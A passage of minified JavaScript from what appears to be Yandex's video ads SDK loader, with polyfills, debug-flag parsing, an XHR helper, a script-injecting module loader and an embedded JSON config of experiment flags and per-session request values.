n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(n.key),n)}}(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}(),s=(0,o.J)(window.Set)?window.Set:a},755:function(e,t,r){var n,o,i,a;"use strict";r.d(t,{n:function(){return a}}),n=r(745),o=r(103),i=0,a=(0,o.J)(window.WeakMap)?window.WeakMap:function(e){var t="__"+[i++,Math.random()],r=function(e){return Object.hasOwnProperty.call(e,t)},o={has:r,get:function(e){return e[t]},delete:function(e){return r(e)&&delete e[t]},set:function(e,r){return Object.defineProperty(e,t,{configurable:!0,value:r}),o}};return e&&(0,n.j)(e,function(e){return o.set(e[0],e[1])}),o}},270:function(){}},r={};e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,{a:r}),r},e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),e.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},e.p="https://yastatic.net/partner-code-bundles/1303714/vas-bundles/",e.rv=function(){return"1.7.2"},e.ruid="bundler=rspack@1.7.2",function(){function t(e){return"string"==typeof e}function r(e){return t(e)&&e.length>0}function n(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e){if("function"==typeof Object.keys)return Object.keys(e);var t=[];for(var r in e)n(e,r)&&t.push(r);return t}function i(e,t){return -1!==e.indexOf(t)}function a(e){var t=typeof e;return!!e&&("object"===t||"function"===t)}function s(e){if(!(null==e?void 0:e.toString))return!1;try{var t=e.toString();return/\[native code\]/.test(t)||/\/\* source code not available \*\//.test(t)}catch(e){return!1}}function u(e){return"function"==typeof e||"Function"===tR(e)}function c(e){var n,o,i,s;return JSON.stringify(e,(i=[],s=(n=void 0===tj?void 0:new tj,o=[],{set:function(e,t){if(void 0===n)return void o.push({path:t,value:e});try{n.set(e,t)}catch(r){o.push({path:t,value:e})}},get:function(e){var t=tC(o,function(t){return t.value===e});return void 0!==n&&void 0===t?n.get(e):t?t.path:void 0}}),function(e,n){if(u(n))return t(n.name)?n.name:"[Function]";if(tN(n))return tP(n);if(!a(n))return n;if(tk(n)){var o;return(o=n).id?o.id:o.className?o.className:"HTML Element"}var c=s.get(n);if(r(c))return"[Circular "+c+"]";for(;i.length>0&&i[i.length-1].value[e]!==n;)i.pop();var l=(i.length>0?i[i.length-1].path:"")+(e?"/"+e:"~");return i.push({path:l,value:n}),s.set(n,l),n}))}function l(e){var t="function"==typeof tM?new tM:void 0;return(l=function(e){function r(){return function(e,t,r){if(d())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&f(o,r.prototype),o}(e,arguments,v(this).constructor)}if(null===e||!function(e){try{return -1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),f(r,e)})(e)}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(d=function(){return!!e})()}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){var t=function(){var r;return t=function(){return r},r=e.apply(this,arguments)};return function(){return t.apply(this,arguments)}}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function g(e){return!o(e).length}function m(e,t,r){for(var o in e)n(e,o)&&t.call(r,e[o],o,e)}function _(){return(_=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function y(e,t,r){void 0===r&&(r=" ");var n=t-e.length;if(n>0){for(var o=r;o.length<n;)o+=o;return(o.length>n?o.substr(0,n):o)+e}return e}function A(e,t,r){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(r,e[n],n,e)}function S(e){if(!e||!e.location)return"";var t=e.location;return"function"==typeof t.toString?t.toString():t.href||""}function E(e){void 0===e&&(e=window);try{return(e.navigator||{}).userAgent||""}catch(e){return""}}function b(e,t){if(void 0===t&&(t=!0),rr&&t)return[];for(var r=[],n=e;;)try{if(!(n=n.ownerDocument.defaultView.frameElement))return r;r.push(n)}catch(e){return r}}function O(e){var t=b(e.documentElement).map(function(e){return e.ownerDocument});return t.unshift(e),t.map(function(e){return{location:S(e.defaultView),referrer:e.referrer}})}function w(){return(w=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function I(e){try{t=new URL(e)}catch(e){return}var t,r=(t.search||"")+(t.hash||""),n=e.lastIndexOf(r),o=-1===n?e:e.slice(0,n);if(rs.test(e)){var i=t.href,a=I(e.replace(rs,"https:"));return a?w({},a,{originalPath:o,protocol:e.slice(0,e.indexOf(":")+1),href:i}):void 0}return{originalPath:o,href:t.href,protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:t.pathname,search:t.search,hash:t.hash}}function T(e){return!!e}function D(e){return e}function R(e){a(console)&&u(console.warn)&&console.warn(e)}function N(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return L(e,void 0);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?L(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function P(){return(P=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function F(e,t){var r=C(k(e,{}),t);return rE.has(t)?(0,r_[t])(r):r}function C(e,t){for(var n,o,i=N(e,!0);!(o=i()).done;)if(n=function(){var e=o.value,n=e.sourceName,i=e.getter,a=function(e,t){try{return e()}catch(e){}}(function(){return i(t)});if(r(a))return R("VAS WARNING! Hardcoded parameter=["+t+"] with value=["+a+"] found in ["+n+"]"),{v:a}}())return n.v}function k(e,t){for(var r,n,o={},i=O(e.document),a=N(i,!0);!(n=a()).done;)A(function(e){var t,r;return function(e){for(var t={},r=e.replace(/^[?#]+/,"").replace(/#.*$/,"").split("&"),n=0;n<r.length;n++){var o=r[n].indexOf("="),i=void 0,a=void 0;if(-1===o?(i=ra(r[n]),a=""):(i=ra(r[n].slice(0,o)),a=r[n].slice(o+1)),i){var s=!!/(\[\])$/.exec(i);i=i.replace(/\[\]$/,""),s?void 0===t[i]?t[i]=[ra(a)]:t[i]=[].concat(t[i],ra(a)):t[i]=ra(a)}}return t}(null!=(t=null==(r=I(e))?void 0:r.search)?t:"")}(n.value.location),function(e,t){o[t]=e});var s=((r={adsdktracelogs:t.VAS_TRACE_LOGS,adsdksecuremode:t.VAS_SECURE_MODE,adsdkwithcredentials:t.VAS_WITH_CREDENTIALS,adsdkabflags:t.VAS_AB_FLAGS,adsdkuaas:t.VAS_UAAS})[rc]=t.VAS_AIM_BANNER_ID,r[rl]=t.VAS_AIM_MODE,r[rd]=t.VAS_AIM_DESIGN_ID,r[rf]=t.VAS_AIM_DESIGN_NAME,r[rv]=t.VAS_AIM_SUBDESIGN_ID,r[rp]=t.VAS_DISABLED_PRODUCT_TYPES,r.adsdkhoneypotforced=t.VAS_HONEYPOT_FORCED,r.adsdkgrforced=t.VAS_GR_FORCED,r.vasconsolelogs=t.VAS_CONSOLE_LOGS,r.vasnetworklogs=t.VAS_NETWORK_LOGS,r.vasdebug=t.VAS_DEBUG,r.vasfulldebug=t.VAS_FULL_DEBUG,r);return[{sourceName:"UrlParams",getter:function(e){return o[e]}},{sourceName:"LocalStorage",getter:function(t){return ry.getItem(e,t)}},{sourceName:"GlobalVariable",getter:function(t){return rS(e,t)}},{sourceName:"ABFlag",getter:function(e){return s[e]}}]}function j(e){for(var t=e,r=[e],n=e.top;t!==n;)r.push(t=t.parent);return r}function V(e){if(!e)return[];for(var t=[],r=0;r<e.length;r++)t.push(e[r]);return t}function x(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];ro(e)&&(0,rN.j)(e,function(e){"function"==typeof e&&e.apply(void 0,r)})}function M(){}function U(){return(U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function B(e,t){return function(e){var r=rR.console;if(t&&void 0!==r){for(var n="AdSDKJS["+tb+"]:",o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];null==r.log||r.log.apply(r,[n,e].concat(i))}}}function G(){return(G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function Y(e){return rB?V(e.location.ancestorOrigins):[]}function H(e){var t="",r="";return e&&O(e).reverse().forEach(function(e){var n=e.location,o=e.referrer;t=t||n,r=r||o}),{location:t,referrer:r}}function K(e){var t=function(){var r;return t=function(){return r},r=e.apply(this,arguments)};return function(){return t.apply(this,arguments)}}function W(){}function J(){return(J=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function X(e){var t,r=e.method,n=e.url,o=e.async,i=e.data,a=e.responseType,s=e.onBeforeSend,u=e.onRetry,c=void 0===u?W:u,l=e.checkStatus,d=void 0===l?function(e){return rQ===e}:l,f=e.headers,v=e.xhrConstructor,p=void 0===v?XMLHttpRequest:v,h=e.retries,g=void 0===h?0:h,m=e.timeout,_=void 0===m?0:m,y=e.withCredentials,S=e.onAbort,E=e.onSetup;if(p){var b=e.onSuccess?K(e.onSuccess):W,O=e.onError?K(e.onError):W,w=!1,I=0,T=function(e){w=!0,T=W,t=e,D(Error("Abort request")),"function"==typeof S&&S(e)},D=function(r){if(R.onerror=null,R.onreadystatechange=null,I&&clearTimeout(I),I&&R.readyState!==rZ||w)try{R.abort()}catch(e){}if(!w)if(g>0){var n=c(r,R);if("boolean"!=typeof n||n||T(),w)return;X(J({},e,{onSetup:function(e){var r=e.abort;T=function(e){return r(e)},w&&r(t)},retries:g-1}))}else T=W,O(r,R)},R=new p;try{R.open(r,n,void 0===o||o)}catch(e){D(e);return}if((R.responseType=void 0===a?"text":a,R.withCredentials=!!y,A(void 0===f?{}:f,function(e,t){try{R.setRequestHeader(t,e)}catch(e){}}),_>0&&isFinite(_)&&(I=window.setTimeout(function(){D(Error("Request timeout, "+n))},_)),R.onerror=D,R.onreadystatechange=function(){if(R.readyState===rZ){var e=R.status;d(e)?(T=W,clearTimeout(I),b(R)):D(Error("Invalid request status "+e+", "+n))}},"function"!=typeof E||(E({abort:function(e){return T(e)}}),!w))&&((void 0===s?W:s)(R,e),!w))try{R.send(i)}catch(e){D(e)}}}function z(e){if(!tL(e))return!1;var t=e.code;return!!t&&"0"!==t}function q(e){return"ontouchstart"in e}function $(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Q(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Z(e){return"function"==typeof Object.entries?Object.entries(e):nn(o(e),function(t){return[t,e[t]]})}function ee(e){if(a(e)){var t={},n=!1;if(m(e,function(e,o){void 0!==e&&("boolean"==typeof e||r(e))&&(t[o]=String(e),n=!0)}),n)return t}}function et(e){return"number"==typeof e&&isFinite(e)&&e>0}function er(e){return"number"==typeof e&&isFinite(e)}function en(e,t){(0,rN.j)(e,function(e){"function"==typeof e.dispatch?e.dispatch(t):e(t)})}function eo(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return ei(e,void 0);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ei(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ei(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function ea(){return(ea=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function es(){return(es=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function eu(e,r){if(!r)return!1;var n=function(e){var r=e.currentScript;if(r){var n=r.src;if(t(n))return nw(n)}}(e);return!!t(n)&&(null==n?void 0:n.indexOf(nO))===0}function ec(e,t){return function(){try{e.apply(void 0,arguments)}catch(e){nE.error({error:new tB(e,{code:t})}),setTimeout(function(){throw e},0)}}}function el(e,t){var r,n,o;return null==(r=t.ya)||null==(n=r.videoAd)||null==(o=n.loadedModules)?void 0:o[e]}function ed(e,t){return -1!==e.indexOf(t)}function ef(){return(ef=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function ev(){return(ev=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function ep(e){return""+nO+parseInt(e,10)+"/"}function eh(e){var t=e.document,r=t.getElementsByTagName("head")[0];return r||(r=t.createElement("head"),t.documentElement.appendChild(r)),r}function eg(){return(eg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function em(){return(em=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function e_(e){var t,r=e.moduleName,n=e.version,o=e.win,i=null!=(t=rM.hardcodedParams.adsdkecmaver)?t:nB,a=nX({version:n,bundleName:r,win:o,ecmaVersion:i,preferSmartTVBundle:nL&&nF(r)});!function(e){var t,r,n=e.win,o=e.mode,i=e.url,a=e.as,s=e.nonce,c=e.crossOrigin,l=void 0===c?"anonymous":c,d=o,f=eh(n);if("load"===d&&"script"===a){if(f.querySelector('script[src="'+i+'"]'))return;return(r=(t={win:n,container:f,src:i,nonce:s,hasCors:"anonymous"===l}).win.document.createElement("script")).async=!0,t.nonce&&(r.nonce=t.nonce),u(t.onLoad)&&(r.onload=function(){r.onload=function(){},u(t.onLoad)&&t.onLoad()}),t.hasCors="boolean"!=typeof t.hasCors||t.hasCors,t.hasCors&&r.setAttribute("crossorigin","anonymous"),r.src=t.src,t.container?t.container.appendChild(r):eh(t.win).appendChild(r)}if("load"===d&&(d="preload"),!f.querySelector('link[href="'+i+'"]')){var v=document.createElement("link");v.rel=d,v.href=i,v.as=a,v.crossOrigin=l,f.appendChild(v)}}({win:o,as:"script",mode:"preload",url:a})}function ey(e){return nr("globalLoadModuleFunction=["+e+"] start"),new n4(function(t,r){!function(e){var t,r,n,o,i,a,s,c,l,d,f,v,h,g,m,_=e.moduleName,y=e.version,A=void 0===y?nI:y,S=e.onSuccess,E=e.onError,b=e.win,O=e.timeout;"InPage"===_&&(A=nJ);var w=null!=(m=rM.hardcodedParams.adsdkecmaver)?m:nB,I=Date.now(),T=p(ec(function(e){var t=Date.now()-I;nE.log({name:"ModuleLoaded",data:{loaderVersion:re,bundleVersion:A},values:{timeSpent:t},sensors:{bundleName:_},dailySensors:{ecmaVersion:w,bundleName:_}}),S(e)},"LOAD_MODULE_CALLBACK_ERROR")),D=p(ec(function(e){nE.error({error:e}),E(e)},"LOAD_MODULE_CALLBACK_ERROR"));if(nU(b))return nE.log({name:"LoadModuleBrokeInIE",probability:tI}),D(new tB({code:"LOAD_MODULE_REJECTED_IN_IE",details:{moduleName:_,version:A,timeout:O}}));var R=el(_,b);if(R)return T(R);var N=nX({version:A,bundleName:_,win:b,ecmaVersion:w,preferSmartTVBundle:nL&&nF(_)}),L=nZ({src:N,win:b}),P=L.promise,F=(L.teardown,nV(O,window)),C=F.promise,k=F.clear,j=(r=(t={element:b,eventName:"pagehide",listener:function(e){e.persisted||D(new tB({code:"LOAD_MODULE_REJECTED_BY_WINDOW_UNLOAD",details:{moduleName:_,version:A,timeout:O}}))}}).element,n=t.eventName,o=t.listener,i=t.options,s=void 0!==(a=t.ignoreBubbling)&&a?function(e){e.target===r&&o.call(this,e)}:o,c=!1,l=!1,d=!1,!0===i?c=!0:"object"==typeof i&&(c=!!i.capture,l=!!i.passive,d=!!i.once),f={capture:c,passive:l,once:d},v=nk?f:f.capture,h=f.once&&!nC?function(e){g(),s.call(this,e)}:s,g=function(){u(r.removeEventListener)&&r.removeEventListener(n,h,v)},r.addEventListener(n,h,v),g),V=function(){j(),k()};C.then(function(){D(new tB({code:"LOAD_MODULE_TIMEOUT",details:{moduleUrl:N,moduleName:_,version:A,timeout:O}}))}),P.then(function(){V();var e=el(_,b);e?T(e):D(new tB({code:"CANNOT_INIT_MODULE",details:{moduleUrl:N,moduleName:_,version:A}}))}).catch(function(e){V(),D(new tB(e,{code:"CANNOT_LOAD_MODULE",details:{moduleUrl:N,moduleName:_,version:A}}))})}({moduleName:e,version:void 0,onSuccess:t,onError:r,win:window,timeout:n0})})}function eA(e,t){e_({moduleName:e,win:t,version:re})}function eS(){return(eS=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function eE(){function e(e,r,n,o){var s=Object.create((r&&r.prototype instanceof t?r:t).prototype);return eb(s,"_invoke",function(e,t,r){function n(e,t){for(s=e,u=t,a=0;!f&&c&&!r&&a<l.length;a++){var r,n=l[a],o=v.p,p=n[2];e>3?(r=p===t)&&(u=n[(s=n[4])?5:(s=3,3)],n[4]=n[5]=i):n[0]<=o&&((r=e<2&&o<n[1])?(s=0,v.v=t,v.n=n[1]):o<p&&(r=e<3||n[0]>t||t>p)&&(n[4]=e,n[5]=t,v.n=p,s=0))}if(r||e>1)return d;throw f=!0,t}var o,s,u,c=0,l=r||[],f=!1,v={p:0,n:0,v:i,a:n,f:n.bind(i,4),d:function(e,t){return o=e,s=0,u=i,v.n=t,d}};return function(r,l,p){if(c>1)throw TypeError("Generator is already running");for(f&&1===l&&n(l,p),s=l,u=p;(a=s<2?i:u)||!f;){o||(s?s<3?(s>1&&(v.n=-1),n(s,u)):v.n=u:v.v=u);try{if(c=2,o){if(s||(r="next"),a=o[r]){if(!(a=a.call(o,u)))throw TypeError("iterator result is not an object");if(!a.done)return a;u=a.value,s<2&&(s=0)}else 1===s&&(a=o.return)&&a.call(o),s<2&&(u=TypeError("The iterator does not provide a '"+r+"' method"),s=1);o=i}else if((a=(f=v.n<0)?u:e.call(t,v))!==d)break}catch(e){o=i,s=1,u=e}finally{c=1}}return{value:a,done:f}}}(e,n,o),!0),s}function t(){}function r(){}function n(){}function o(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,n):(e.__proto__=n,eb(e,l,"GeneratorFunction")),e.prototype=Object.create(s),e}var i,a,s,u="function"==typeof Symbol?Symbol:{},c=u.iterator||"@@iterator",l=u.toStringTag||"@@toStringTag",d={};return a=Object.getPrototypeOf,s=n.prototype=t.prototype=Object.create([][c]?a(a([][c]())):(eb(a={},c,function(){return this}),a)),r.prototype=n,eb(s,"constructor",n),eb(n,"constructor",r),r.displayName="GeneratorFunction",eb(n,l,"GeneratorFunction"),eb(s),eb(s,l,"Generator"),eb(s,c,function(){return this}),eb(s,"toString",function(){return"[object Generator]"}),(eE=function(){return{w:e,m:o}})()}function eb(e,t,r,n){var o=Object.defineProperty;try{o({},"",{})}catch(e){o=0}(eb=function(e,t,r,n){function i(t,r){eb(e,t,function(e){return this._invoke(t,r,e)})}t?o?o(e,t,{value:r,enumerable:!n,configurable:!n,writable:!n}):e[t]=r:(i("next",0),i("throw",1),i("return",2))})(e,t,r,n)}function eO(e,t,r,n,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void r(e)}s.done?t(u):of.resolve(u).then(n,o)}function ew(){return(ew=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}"use strict";e(270),tE="https://yastatic.net/partner-code-bundles/1303714/vas-bundles/",tO="AdSDKLoader"===(tb="AdSDKLoader"),tw=i(o({AdSDKLoader:0,VpaidLoader:0}),tb),tI=1,tT=({}).toString,tD=/\[object (\w+)\]/,tR=function(e){var t=tT.call(e);if(!t)return null;var r=t.match(tD);if(!r)return null;var n=r[1];return n||null},tN=function(e){return e instanceof Error||"Error"===tR(e)},tL=function(e){return!!a(e)&&!!t(e.name)&&!!t(e.message)},tP=function(e){return{name:e.name,message:e.message,stack:e.stack}},tC=s(tF=[].find)?function(e,t){return tF.call(e,t)}:function(e,t){for(var r=0;r<e.length;r++){var n=e[r];if(t(n,r,e))return n}},tk=function(e){try{var t,r=(void 0===t&&(t=window),("function"==typeof t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle)||{});return"display"in r}catch(e){return!1}},tj=e(755).n,tV=e(460),tx=e.n(tV),tM=e(71).T,tU={originalError:void 0,message:"DEFAULT_ERROR_MESSAGE",code:"0",details:"",stack:"?:?:?"},tB=function(e){function t(){var r,n,o,i,a,s,u,l=2===arguments.length?arguments.length<=0?void 0:arguments[0]:void 0,d=2===arguments.length?arguments.length<=1?void 0:arguments[1]:arguments.length<=0?void 0:arguments[0],f=tL(l)||"object"==typeof l&&l&&"code"in l&&"details"in l?l:{message:String(l||tU.message)};(u=e.call(this)||this).originalError="object"==typeof l&&l?l:{unknown:l,unknownStr:String(l)},tx()(u,t.prototype);var v=d.code||f.code||f.id||tU.code,p=d.message||f.message||tU.message;u.message="VAS Error ["+v+"]"+(p?"["+p+"]":""),u.code=v,u.details=d.details||f.details||tU.details;var h=f.stack||(r=f.url,n=f.line,o=f.col,i=f.fileName,a=f.columnNumber,s=f.lineNumber,(r||i||"?")+":"+(n||s||"?")+":"+(o||a||"?")),g=h===tU.stack?u.stack:h;if(g&&g!==tU.stack)u.stack=g;else if(!u.stack)try{throw Error(u.message)}catch(e){u.stack=g=e.stack||tU.stack}return u.toString=function(){return c(u.toJSON())},u.toJSON=function(){return{originalError:u.originalError,message:u.message,code:u.code,details:u.details,stack:g}},u}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,f(t,e),t}(l(Error)),tG=function(e,t,r){for(var n=0;n<e.length;n++)t.call(r,e[n],n,e)},tH=(tY=function(e,t){var r=e[t];if(!s(r)){var n=r;try{delete e[t];var o=e[t];"function"==typeof o&&(r=o),e[t]=n}catch(e){}}return r}(Array,"isArray"))?function(e){return tY.call(Array,e)}:function(e){return"Array"===tR(e)},tK=["expFlags"],tW=function(e,r){if(!a(r))throw Error("Parsed replaced macro is not an object: "+e);if(!function(e){if(void 0!==e){if(!t(e))throw Error("testIdsString is not a string or undefined ["+e+"]");if(0!==e.length)for(var r,n=function(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return h(e,void 0);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?h(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(e.split(";"),!0);!(r=n()).done;){var o=r.value.split(",");if(3!==o.length)throw Error("testIdParts length error ["+e+"]");var i=o[0],a=o[2];if(0===i.trim().length)throw Error("testId length error ["+e+"]");if(0===a.trim().length)throw Error("testId bucket length error ["+e+"]")}}}(r.testIds),!("flags"in r)||!a(r.flags))throw Error("Parsed replaced macro has no flags field: "+e);return!0},tJ=function(e){e.expFlags;var t=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,tK),r={},n={};return tG(e.expFlags,function(e){tG(e,function(e){var t=e.CONTEXT.FLAGS,i=e.TESTID;a(t)&&tG(o(t),function(e){var o,a=t[e];r[e]=a,n[e]=null!=(o=n[e])?o:[],n[e].push({value:a,testId:i[0]})})})}),_({flags:r,flagsMap:n},t)},tX={testIds:"",flags:{}},tz=p(function(){try{return '{\"flagsMap\":{\"YASPSTABLEVER\":[{\"value\":\"1.762.13663\",\"testId\":\"1478067\"}],\"VAS_STABLE_VERSION\":[{\"value\":\"1301686\",\"testId\":\"1347458\"}],\"VAS_LOG_CONTENT_DURATION_PERCENT\":[{\"value\":\"1\",\"testId\":\"1327062\"}],\"DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT\":[{\"value\":\"exp\",\"testId\":\"1449275\"},{\"value\":\"exp\",\"testId\":\"1449272\"}],\"VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL\":[{\"value\":\"exp\",\"testId\":\"1450545\"}],\"QR_BLACK_LIST_CLIENT_IDS\":[{\"value\":\"109238945:88772210:309062065\",\"testId\":\"1471021\"}],\"PCODE_STABLE_VERSION\":[{\"value\":\"1303714\",\"testId\":\"1479113\"}]},\"videoPlatformUaasConfig\":[],\"testIds\":\"918197,0,28;1387854,0,30;1384009,0,64;1457616,0,28;1460387,0,75;1447467,0,90;1471934,0,59;1478179,0,54;1471792,0,61;1467261,0,8;1353317,0,93;1473957,0,23;1473477,0,47;1478177,0,20;1474011,0,79;1472681,0,9;1475194,0,60;912283,0,36\",\"pcodever\":\"1303714\",\"isControlVersionReplaced\":false,\"route\":\"video-ads-sdk/adsdk\",\"queryString\":\"route=video-ads-sdk/adsdk\",\"device\":\"desktop\",\"iCookie\":\"jOFLzVgX5oley62I32hvq4+QwjDjSDo3eWW1vmFcJEf12qS3osBU0LKrB2fFSaWvBoY4uHrAsWyYrb1gHprT1PtxBtA=\",\"isInternalNetwork\":false,\"stickyVersion\":\"\",\"isStickyVersion\":false,\"ua\":\"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)\",\"src_domain\":\"ya\",\"domain\":\"yandex.ru\",\"vastEncryptionParams\":{\"passphrase\":\"eWGv4tXhyOhVZjglrxvGL4cs\",\"keyNo\":3},\"csrfToken\":\"27672c5c34882dbb06fb9f476856ff077bc77eac:1769796906\",\"pcodeUID\":\"4726741521769796906\",\"rrActiveTestIds\":[]}'}catch(e){return e}}),tq=function(e){if(tN(e))return{error:e,config:tX};try{var t=a(e)?e:JSON.parse(""+(e||"")),r=a(t)&&"expFlags"in t&&tH(t.expFlags)&&1?tJ(t):t;if(!r.flags||g(r.flags)){var n,o,i=(n=r.flagsMap,void 0===n&&(n={}),o={},m(n,function(e,t){tG(e,function(e){var 